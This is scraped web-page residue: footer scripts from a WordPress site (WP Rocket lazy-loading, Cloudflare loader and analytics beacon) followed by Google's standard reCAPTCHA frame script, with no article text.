<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="6413065d1ad73ce5cf11ef93-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="6413065d1ad73ce5cf11ef93-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="6413065d1ad73ce5cf11ef93-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6413065d1ad73ce5cf11ef93-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="duddXCcsoTkKeZg1loYQPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769202783773');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>